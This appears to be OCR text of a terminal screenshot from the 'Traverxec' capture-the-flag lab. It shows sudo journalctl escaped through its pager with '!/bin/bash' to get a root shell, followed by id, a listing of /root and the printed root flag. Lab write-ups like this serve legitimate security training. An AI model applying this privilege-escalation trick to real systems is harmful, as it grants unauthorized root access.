 david@traverxec: ~/bin
david@traverxec: ~/bin 84x26
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sat 2020-01-11 17:02:00 EST, end at Sun 2020-01-12 01:18:46 EST. --
Jan 11 17:02:05 traverxec systemd[1]: Started nostromo nhttpd server.
Jan 11 17:08:45 traverxec sudo[754]: pam_unix(sudo:auth): authentication failure; lo
Jan 11 17:08:49 traverxec sudo[754]: pam_unix(sudo:auth): conversation failed
Jan 11 17:08:49 traverxec sudo[754]: pam_unix(sudo:auth): auth could not identify pa
Jan 11 17:08:49 traverxec sudo[754]: www-data : command not allowed ; TTY=pts/0 ; PW
!/bin/bash
root@traverxec:/home/david/bin# id
uid=0(root) gid=0(root) groups=0(root)
root@traverxec:/home/david/bin# cd /root/
root@traverxec:~# ls
nostromo_1.9.6-1.deb  root.txt
root@traverxec:~# cat root.txt
9aa36a6d76f785dfd320a478f6e0d906
root@traverxec:~#